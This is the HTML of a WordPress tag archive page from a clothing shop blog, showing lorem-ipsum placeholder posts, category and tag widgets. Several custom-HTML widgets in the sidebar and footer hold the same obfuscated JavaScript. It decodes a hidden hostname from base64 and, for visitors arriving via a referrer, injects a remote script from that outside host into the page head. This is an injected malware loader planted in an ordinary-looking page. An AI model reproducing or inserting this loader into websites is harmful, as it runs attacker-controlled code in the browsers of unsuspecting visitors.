	<li id="nav-menu-item-593" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1.1"><a href="https://adufeclothing.com/product-category/women/">Women&#8217;s Fashion</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://adufeclothing.com/contact-us/">Contact Us</a></li>
<li id="nav-menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://adufeclothing.com/about-me/">About Us</a></li>
</ul><div class="searchform-popup search-popup"><a class="search-toggle" aria-label="Search Toggle" href="#"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="https://adufeclothing.com/" method="get"
		class="searchform">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
						<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>				</div>
			</div>
			<div class="header-right">
				<div class="header-minicart">
					<div class="header-contact"><i class='fa fa-phone'></i> +(234) 7035413289<span class='gap'>|</span></div>				</div>

				
			</div>
		</div>
			</div>
</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-1">
		<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12">
							<div class="breadcrumbs-wrap">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://adufeclothing.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://adufeclothing.com/blog/"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li>Tag&nbsp;-&nbsp;<li>Chat</li></li></ul>				</div>
						<div class="page-title-wrap d-none">
				<h1 class="page-title">Tag - Chat</h1>
							</div>
					</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column2 column2-right-sidebar boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			
<div id="content" role="main">
	<div class="porto-ajax-load load-infinite" data-post_type="post" data-post_layout="full"><div class="blog-posts posts-full posts-container"><article class="post post-full post-19 post type-post status-publish format-standard has-post-thumbnail hentry category-articles category-asides category-uncategorized tag-articles tag-chat">
		<div class="post-image single">
		<div class="post-slideshow porto-carousel owl-carousel has-ccols ccols-1  nav-inside nav-inside-center nav-style-2 show-nav-hover" data-plugin-options='{"nav":true}'>
											<a href="https://adufeclothing.com/etiam-laoreet-sem-eget-eros-rhoncus-5/" aria-label="post image">
								<div class="img-thumbnail">
						<img width="1280" height="500" src="https://adufeclothing.com/wp-content/uploads/2016/06/blog-image-3.jpg" class="owl-lazy img-responsive" alt="" decoding="async" loading="lazy" srcset="https://adufeclothing.com/wp-content/uploads/2016/06/blog-image-3.jpg 1280w, https://adufeclothing.com/wp-content/uploads/2016/06/blog-image-3-1024x400.jpg 1024w, https://adufeclothing.com/wp-content/uploads/2016/06/blog-image-3-768x300.jpg 768w, https://adufeclothing.com/wp-content/uploads/2016/06/blog-image-3-1140x445.jpg 1140w, https://adufeclothing.com/wp-content/uploads/2016/06/blog-image-3-600x234.jpg 600w" sizes="(max-width: 1280px) 100vw, 1280px" />													<span class="zoom" data-src="https://adufeclothing.com/wp-content/uploads/2016/06/blog-image-3.jpg" data-title=""><i class="fas fa-search"></i></span>
											</div>
								</a>
								</div>
		
			</div>
	
			<div class="post-date">
			<span class="day">13</span><span class="month">Jun</span><time datetime="2016-06-13">June 13, 2016</time>		</div>
		<!-- Post meta before content -->
	
	<div class="post-content">
		<h2 class="entry-title"><a href="https://adufeclothing.com/etiam-laoreet-sem-eget-eros-rhoncus-5/">Etiam laoreet sem eget eros rhoncus</a></h2>
		<span class="vcard" style="display: none;"><span class="fn"><a href="https://adufeclothing.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated" style="display:none">2016-06-13T12:20:29+00:00</span><p class="post-excerpt">Quisque elementum nibh at dolor pellentesque, a eleifend libero pharetra. Mauris neque felis, volutpat nec ullamcorper eget, sagittis vel enim. Nam sit amet ante egestas, gravida tellus vitae, semper eros. Nullam mattis mi at metus egestas, in porttitor lectus sodales. Lorem ipsum dolor sit amet, consectetur adipisicing elit. Voluptate laborum vero voluptatum.

Lorem quasi aliquid maiores iusto suscipit perspiciatis a aspernatur et fuga repudiandae deleniti excepturi nesciunt animi reprehenderit similique sit. ipsum dolor sit amet, consectetur adipisicing elit. Qui at laborum...</p>
	</div>

	<!-- Post meta after content -->
	<div class="post-meta "><span class="meta-author"><i class="far fa-user"></i>By <a href="https://adufeclothing.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-cats"><i class="far fa-folder"></i><a href="https://adufeclothing.com/category/articles/" rel="category tag">Articles</a>, <a href="https://adufeclothing.com/category/articles/asides/" rel="category tag">Asides</a>, <a href="https://adufeclothing.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="meta-tags"><i class="far fa-envelope"></i><a href="https://adufeclothing.com/tag/articles/" rel="tag">Articles</a>, <a href="https://adufeclothing.com/tag/chat/" rel="tag">Chat</a></span><span class="meta-comments"><i class="far fa-comments"></i><a href="https://adufeclothing.com/etiam-laoreet-sem-eget-eros-rhoncus-5/#comments" title="Comment on Etiam laoreet sem eget eros rhoncus">3 Comments</a></span></div>
	<a class="btn btn-xs btn-default text-xs text-uppercase float-sm-end" href="https://adufeclothing.com/etiam-laoreet-sem-eget-eros-rhoncus-5/">Read more...</a>

</article>
<article class="post post-full post-16 post type-post status-publish format-aside has-post-thumbnail hentry category-buying category-clothes category-uncategorized tag-chat tag-content post_format-post-format-aside">
		<div class="post-image single">
		<div class="post-slideshow porto-carousel owl-carousel has-ccols ccols-1  nav-inside nav-inside-center nav-style-2 show-nav-hover" data-plugin-options='{"nav":true}'>
											<a href="https://adufeclothing.com/etiam-laoreet-sem-eget-eros-rhoncus-3/" aria-label="post image">
								<div class="img-thumbnail">
						<img width="1280" height="500" src="https://adufeclothing.com/wp-content/uploads/2016/06/blog-image-3.jpg" class="owl-lazy img-responsive" alt="" decoding="async" loading="lazy" srcset="https://adufeclothing.com/wp-content/uploads/2016/06/blog-image-3.jpg 1280w, https://adufeclothing.com/wp-content/uploads/2016/06/blog-image-3-1024x400.jpg 1024w, https://adufeclothing.com/wp-content/uploads/2016/06/blog-image-3-768x300.jpg 768w, https://adufeclothing.com/wp-content/uploads/2016/06/blog-image-3-1140x445.jpg 1140w, https://adufeclothing.com/wp-content/uploads/2016/06/blog-image-3-600x234.jpg 600w" sizes="(max-width: 1280px) 100vw, 1280px" />													<span class="zoom" data-src="https://adufeclothing.com/wp-content/uploads/2016/06/blog-image-3.jpg" data-title=""><i class="fas fa-search"></i></span>
											</div>
								</a>
								</div>
		
			</div>
	
			<div class="post-date">
			<span class="day">13</span><span class="month">Mar</span><time datetime="2016-03-13">March 13, 2016</time>				<div class="format aside">
										<i class="fas fa-file-alt"></i>
				</div>
						</div>
		<!-- Post meta before content -->
	
	<div class="post-content">
		<h2 class="entry-title"><a href="https://adufeclothing.com/etiam-laoreet-sem-eget-eros-rhoncus-3/">Etiam laoreet sem eget eros rhoncus</a></h2>
		<span class="vcard" style="display: none;"><span class="fn"><a href="https://adufeclothing.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated" style="display:none">2016-03-13T10:13:30+00:00</span><p class="post-excerpt">Quisque elementum nibh at dolor pellentesque, a eleifend libero pharetra. Mauris neque felis, volutpat nec ullamcorper eget, sagittis vel enim. Nam sit amet ante egestas, gravida tellus vitae, semper eros. Nullam mattis mi at metus egestas, in porttitor lectus sodales. Lorem ipsum dolor sit amet, consectetur adipisicing elit. Voluptate laborum vero voluptatum.

Lorem quasi aliquid maiores iusto suscipit perspiciatis a aspernatur et fuga repudiandae deleniti excepturi nesciunt animi reprehenderit similique sit. ipsum dolor sit amet, consectetur adipisicing elit. Qui at laborum...</p>
	</div>

	<!-- Post meta after content -->
	<div class="post-meta "><span class="meta-author"><i class="far fa-user"></i>By <a href="https://adufeclothing.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-cats"><i class="far fa-folder"></i><a href="https://adufeclothing.com/category/buying/" rel="category tag">Buying</a>, <a href="https://adufeclothing.com/category/buying/clothes/" rel="category tag">Clothes</a>, <a href="https://adufeclothing.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="meta-tags"><i class="far fa-envelope"></i><a href="https://adufeclothing.com/tag/chat/" rel="tag">Chat</a>, <a href="https://adufeclothing.com/tag/content/" rel="tag">Content</a></span><span class="meta-comments"><i class="far fa-comments"></i><a href="https://adufeclothing.com/etiam-laoreet-sem-eget-eros-rhoncus-3/#comments" title="Comment on Etiam laoreet sem eget eros rhoncus">1 Comment</a></span></div>
	<a class="btn btn-xs btn-default text-xs text-uppercase float-sm-end" href="https://adufeclothing.com/etiam-laoreet-sem-eget-eros-rhoncus-3/">Read more...</a>

</article>
<article class="post post-full post-12 post type-post status-publish format-chat has-post-thumbnail hentry category-articles category-markup category-news category-uncategorized tag-articles tag-chat post_format-post-format-chat">
		<div class="post-image single">
		<div class="post-slideshow porto-carousel owl-carousel has-ccols ccols-1  nav-inside nav-inside-center nav-style-2 show-nav-hover" data-plugin-options='{"nav":true}'>
											<a href="https://adufeclothing.com/etiam-laoreet-sem-eget-eros-rhoncus/" aria-label="post image">
								<div class="img-thumbnail">
						<img width="1280" height="500" src="https://adufeclothing.com/wp-content/uploads/2016/06/blog-image-1.jpg" class="owl-lazy img-responsive" alt="" decoding="async" loading="lazy" srcset="https://adufeclothing.com/wp-content/uploads/2016/06/blog-image-1.jpg 1280w, https://adufeclothing.com/wp-content/uploads/2016/06/blog-image-1-1024x400.jpg 1024w, https://adufeclothing.com/wp-content/uploads/2016/06/blog-image-1-768x300.jpg 768w, https://adufeclothing.com/wp-content/uploads/2016/06/blog-image-1-1140x445.jpg 1140w, https://adufeclothing.com/wp-content/uploads/2016/06/blog-image-1-600x234.jpg 600w" sizes="(max-width: 1280px) 100vw, 1280px" />													<span class="zoom" data-src="https://adufeclothing.com/wp-content/uploads/2016/06/blog-image-1.jpg" data-title=""><i class="fas fa-search"></i></span>
											</div>
								</a>
								</div>
		
			</div>
	
			<div class="post-date">
			<span class="day">13</span><span class="month">Mar</span><time datetime="2016-03-13">March 13, 2016</time>				<div class="format chat">
										<i class="fas fa-comments"></i>
				</div>
						</div>
		<!-- Post meta before content -->
	
	<div class="post-content">
		<h2 class="entry-title"><a href="https://adufeclothing.com/etiam-laoreet-sem-eget-eros-rhoncus/">Etiam laoreet sem eget eros rhoncus</a></h2>
		<span class="vcard" style="display: none;"><span class="fn"><a href="https://adufeclothing.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated" style="display:none">2016-03-13T09:09:32+00:00</span><p class="post-excerpt">

Quisque elementum nibh at dolor pellentesque, a eleifend libero pharetra. Mauris neque felis, volutpat nec ullamcorper eget, sagittis vel enim. Nam sit amet ante egestas, gravida tellus vitae, semper eros. Nullam mattis mi at metus egestas, in porttitor lectus sodales. Lorem ipsum dolor sit amet, consectetur adipisicing elit. Voluptate laborum vero voluptatum. Quisque elementum nibh at dolor pellentesque, a eleifend libero pharetra. Mauris neque felis, volutpat nec ullamcorper eget, sagittis vel enim. Nam sit amet ante egestas, gravida tellus vitae,...</p>
	</div>

	<!-- Post meta after content -->
	<div class="post-meta "><span class="meta-author"><i class="far fa-user"></i>By <a href="https://adufeclothing.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-cats"><i class="far fa-folder"></i><a href="https://adufeclothing.com/category/articles/" rel="category tag">Articles</a>, <a href="https://adufeclothing.com/category/markup/" rel="category tag">Markup</a>, <a href="https://adufeclothing.com/category/articles/news/" rel="category tag">News</a>, <a href="https://adufeclothing.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="meta-tags"><i class="far fa-envelope"></i><a href="https://adufeclothing.com/tag/articles/" rel="tag">Articles</a>, <a href="https://adufeclothing.com/tag/chat/" rel="tag">Chat</a></span><span class="meta-comments"><i class="far fa-comments"></i><a href="https://adufeclothing.com/etiam-laoreet-sem-eget-eros-rhoncus/#comments" title="Comment on Etiam laoreet sem eget eros rhoncus">1 Comment</a></span></div>
	<a class="btn btn-xs btn-default text-xs text-uppercase float-sm-end" href="https://adufeclothing.com/etiam-laoreet-sem-eget-eros-rhoncus/">Read more...</a>

</article>
<article class="post post-full post-11 post type-post status-publish format-audio has-post-thumbnail hentry category-buying category-clothes category-markup category-uncategorized tag-chat tag-css tag-fun post_format-post-format-audio">
		<div class="post-image single">
		<div class="img-thumbnail fit-video">
			<iframe height="166" scrolling="no" frameborder="no" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/193781466&color=ff5500&auto_play=false&hide_related=false&show_artwork=true"></iframe>		</div>
		
			</div>

			<div class="post-date">
			<span class="day">13</span><span class="month">Jan</span><time datetime="2016-01-13">January 13, 2016</time>				<div class="format audio">
										<i class="fas fa-music"></i>
				</div>
						</div>
		<!-- Post meta before content -->
	
	<div class="post-content">
		<h2 class="entry-title"><a href="https://adufeclothing.com/deleniti-nam-porro-quisquam-ab-temporibus/">Deleniti nam porro quisquam ab temporibus</a></h2>
		<span class="vcard" style="display: none;"><span class="fn"><a href="https://adufeclothing.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated" style="display:none">2016-01-13T09:04:35+00:00</span><p class="post-excerpt">Quisque elementum nibh at dolor pellentesque, a eleifend libero pharetra. Mauris neque felis, volutpat nec ullamcorper eget, sagittis vel enim. Nam sit amet ante egestas, gravida tellus vitae, semper eros. Nullam mattis mi at metus egestas, in porttitor lectus sodales. Lorem ipsum dolor sit amet, consectetur adipisicing elit. Voluptate laborum vero voluptatum.

Lorem quasi aliquid maiores iusto suscipit perspiciatis a aspernatur et fuga repudiandae deleniti excepturi nesciunt animi reprehenderit similique sit. ipsum dolor sit amet, consectetur adipisicing elit. Qui at laborum...</p>
	</div>

	<!-- Post meta after content -->
	<div class="post-meta "><span class="meta-author"><i class="far fa-user"></i>By <a href="https://adufeclothing.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-cats"><i class="far fa-folder"></i><a href="https://adufeclothing.com/category/buying/" rel="category tag">Buying</a>, <a href="https://adufeclothing.com/category/buying/clothes/" rel="category tag">Clothes</a>, <a href="https://adufeclothing.com/category/markup/" rel="category tag">Markup</a>, <a href="https://adufeclothing.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="meta-tags"><i class="far fa-envelope"></i><a href="https://adufeclothing.com/tag/chat/" rel="tag">Chat</a>, <a href="https://adufeclothing.com/tag/css/" rel="tag">Css</a>, <a href="https://adufeclothing.com/tag/fun/" rel="tag">Fun</a></span><span class="meta-comments"><i class="far fa-comments"></i><a href="https://adufeclothing.com/deleniti-nam-porro-quisquam-ab-temporibus/#comments" title="Comment on Deleniti nam porro quisquam ab temporibus">1 Comment</a></span></div>
	<a class="btn btn-xs btn-default text-xs text-uppercase float-sm-end" href="https://adufeclothing.com/deleniti-nam-porro-quisquam-ab-temporibus/">Read more...</a>

</article>
<article class="post post-full post-393 post type-post status-publish format-standard has-post-thumbnail hentry category-buying category-clerkship category-media category-uncategorized tag-chat tag-content tag-gallery">
		<div class="post-image single">
		<div class="post-slideshow porto-carousel owl-carousel has-ccols ccols-1  nav-inside nav-inside-center nav-style-2 show-nav-hover" data-plugin-options='{"nav":true}'>
											<a href="https://adufeclothing.com/sed-elementum-massa-volutpat/" aria-label="post image">
								<div class="img-thumbnail">
						<img width="1280" height="500" src="https://adufeclothing.com/wp-content/uploads/2016/06/blog-image-1.jpg" class="owl-lazy img-responsive" alt="" decoding="async" loading="lazy" srcset="https://adufeclothing.com/wp-content/uploads/2016/06/blog-image-1.jpg 1280w, https://adufeclothing.com/wp-content/uploads/2016/06/blog-image-1-1024x400.jpg 1024w, https://adufeclothing.com/wp-content/uploads/2016/06/blog-image-1-768x300.jpg 768w, https://adufeclothing.com/wp-content/uploads/2016/06/blog-image-1-1140x445.jpg 1140w, https://adufeclothing.com/wp-content/uploads/2016/06/blog-image-1-600x234.jpg 600w" sizes="(max-width: 1280px) 100vw, 1280px" />													<span class="zoom" data-src="https://adufeclothing.com/wp-content/uploads/2016/06/blog-image-1.jpg" data-title=""><i class="fas fa-search"></i></span>
											</div>
								</a>
								</div>
		
			</div>
	
			<div class="post-date">
			<span class="day">13</span><span class="month">Jan</span><time datetime="2016-01-13">January 13, 2016</time>		</div>
		<!-- Post meta before content -->
	
	<div class="post-content">
		<h2 class="entry-title"><a href="https://adufeclothing.com/sed-elementum-massa-volutpat/">Sed elementum massa volutpat</a></h2>
		<span class="vcard" style="display: none;"><span class="fn"><a href="https://adufeclothing.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated" style="display:none">2016-01-13T08:43:25+00:00</span><p class="post-excerpt">Quisque elementum nibh at dolor pellentesque, a eleifend libero pharetra. Mauris neque felis, volutpat nec ullamcorper eget, sagittis vel enim. Nam sit amet ante egestas, gravida tellus vitae, semper eros. Nullam mattis mi at metus egestas, in porttitor lectus sodales. Lorem ipsum dolor sit amet, consectetur adipisicing elit. Voluptate laborum vero voluptatum.

Lorem quasi aliquid maiores iusto suscipit perspiciatis a aspernatur et fuga repudiandae deleniti excepturi nesciunt animi reprehenderit similique sit. ipsum dolor sit amet, consectetur adipisicing elit. Qui at laborum...</p>
	</div>

	<!-- Post meta after content -->
	<div class="post-meta "><span class="meta-author"><i class="far fa-user"></i>By <a href="https://adufeclothing.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-cats"><i class="far fa-folder"></i><a href="https://adufeclothing.com/category/buying/" rel="category tag">Buying</a>, <a href="https://adufeclothing.com/category/buying/clerkship/" rel="category tag">Clerkship</a>, <a href="https://adufeclothing.com/category/markup/media/" rel="category tag">Media</a>, <a href="https://adufeclothing.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="meta-tags"><i class="far fa-envelope"></i><a href="https://adufeclothing.com/tag/chat/" rel="tag">Chat</a>, <a href="https://adufeclothing.com/tag/content/" rel="tag">Content</a>, <a href="https://adufeclothing.com/tag/gallery/" rel="tag">Gallery</a></span><span class="meta-comments"><i class="far fa-comments"></i><a href="https://adufeclothing.com/sed-elementum-massa-volutpat/#comments" title="Comment on Sed elementum massa volutpat">1 Comment</a></span></div>
	<a class="btn btn-xs btn-default text-xs text-uppercase float-sm-end" href="https://adufeclothing.com/sed-elementum-massa-volutpat/">Read more...</a>

</article>
</div></div></div>
		

</div><!-- end main content -->

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-blog-sidebar right-sidebar mobile-sidebar"><!-- main sidebar -->
							<div class="sidebar-toggle"><i class="fa"></i></div>
				<div class="sidebar-content">
						<aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-16"><a href="https://adufeclothing.com/category/articles/">Articles</a>
<ul class='children'>
	<li class="cat-item cat-item-17"><a href="https://adufeclothing.com/category/articles/asides/">Asides</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://adufeclothing.com/category/articles/news/">News</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://adufeclothing.com/category/buying/">Buying</a>
<ul class='children'>
	<li class="cat-item cat-item-19"><a href="https://adufeclothing.com/category/buying/clerkship/">Clerkship</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://adufeclothing.com/category/buying/clothes/">Clothes</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://adufeclothing.com/category/markup/">Markup</a>
<ul class='children'>
	<li class="cat-item cat-item-24"><a href="https://adufeclothing.com/category/markup/equipollent/">Equipollent</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://adufeclothing.com/category/markup/media/">Media</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://adufeclothing.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://adufeclothing.com/2020/05/'>May 2020</a></li>
	<li><a href='https://adufeclothing.com/2016/06/'>June 2016</a></li>
	<li><a href='https://adufeclothing.com/2016/05/'>May 2016</a></li>
	<li><a href='https://adufeclothing.com/2016/03/'>March 2016</a></li>
	<li><a href='https://adufeclothing.com/2016/01/'>January 2016</a></li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://adufeclothing.com/tag/articles/" class="tag-cloud-link tag-link-25 tag-link-position-1" style="font-size: 16.75pt;" aria-label="Articles (3 items)">Articles</a>
<a href="https://adufeclothing.com/tag/audio/" class="tag-cloud-link tag-link-26 tag-link-position-2" style="font-size: 8pt;" aria-label="Audio (1 item)">Audio</a>
<a href="https://adufeclothing.com/tag/chat/" class="tag-cloud-link tag-link-27 tag-link-position-3" style="font-size: 22pt;" aria-label="Chat (5 items)">Chat</a>
<a href="https://adufeclothing.com/tag/content/" class="tag-cloud-link tag-link-28 tag-link-position-4" style="font-size: 19.666666666667pt;" aria-label="Content (4 items)">Content</a>
<a href="https://adufeclothing.com/tag/css/" class="tag-cloud-link tag-link-29 tag-link-position-5" style="font-size: 13.25pt;" aria-label="Css (2 items)">Css</a>
<a href="https://adufeclothing.com/tag/fun/" class="tag-cloud-link tag-link-30 tag-link-position-6" style="font-size: 8pt;" aria-label="Fun (1 item)">Fun</a>
<a href="https://adufeclothing.com/tag/gallery/" class="tag-cloud-link tag-link-31 tag-link-position-7" style="font-size: 16.75pt;" aria-label="Gallery (3 items)">Gallery</a>
<a href="https://adufeclothing.com/tag/pictures/" class="tag-cloud-link tag-link-32 tag-link-position-8" style="font-size: 13.25pt;" aria-label="Pictures (2 items)">Pictures</a></div>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>
					</div><!-- end main sidebar -->


	</div>
	</div>

					
															<div class="container sidebar content-bottom-wrapper">
						
					<div class="row">

																						<div class="col-lg-3">
										<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>									</div>
																		<div class="col-lg-3">
										<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>									</div>
																		<div class="col-lg-3">
										<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>									</div>
																		<div class="col-lg-3">
										<aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>									</div>
									
						</div>
					</div>
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																																				<div class="footer-top">
									<div class="container">
										<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>									</div>
								</div>
							
							<div id="footer" class="footer footer-1 show-ribbon"
>
			<div class="footer-main">
			<div class="container">
									<div class="footer-ribbon">Adufe Clothing</div>
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
